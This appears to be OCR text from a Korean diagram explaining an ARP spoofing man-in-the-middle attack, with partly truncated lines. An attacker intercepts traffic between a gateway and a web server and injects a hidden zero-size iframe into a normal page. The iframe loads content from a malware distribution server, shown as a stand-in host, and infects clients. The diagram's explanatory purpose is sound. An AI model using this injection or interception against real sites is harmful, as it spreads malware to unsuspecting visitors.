 ⑧
⑦
⑨악성프로그램
감염!!!
Internet
Client
Web
악성프로그램 유포서버
Http://dreamXXX.com
(FreeBSD)
G/W
210.X.X.129
(Cisco)
①
⑥ 변조페이지 수신!
<html>
<head>
<iframe src=http://drea /img/jang/music.htm height=0 width=0>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<style type="text/css">
<!--
body { margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-
-->
</style>
⑤
③
②
④변조
정상 페이지 소스
<html>
<head><title>모바일게임</title>
<meta http-equiv="Content-Type" content="te
<style type="text/css">
<!--
body { margin-top: 0px; margin-right: 0px;
-->
</style>
<script language="JavaScript" type="text/Ja
<!--
function MM_preloadImages() { //v3.0
Web
Web Server
210.X.X.139
(LINUX)
Attacker
210.X.X.222
(Win. 2000)
게이트웨이와 Web서버에
자신의 MAC과 위장 IP로 ARP 패킷을
전송 하여, 서버와 Client간의
트래픽을 가로채고 변조하여 전달!